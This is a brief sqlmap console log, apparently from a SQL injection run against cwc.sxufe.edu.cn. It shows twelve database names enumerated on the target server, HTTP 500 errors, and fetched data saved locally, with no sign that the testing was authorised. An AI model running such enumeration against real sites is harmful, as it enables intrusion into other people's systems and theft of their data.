 Sqlmap
[14:59:51] [INFO] retrieved: xssfw
[14:59:54] [INFO] retrieved: Xxcw
available databases [12]:
[*] GXSR
[*] Kftygz
[*] KfWeb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] U8R10
[*] xssfw
[*] Xxcw
[14:59:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:59:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cwc.sxufe.edu.cn'
[*] shutting down at 14:59:54
C:\Python27\sqlmap>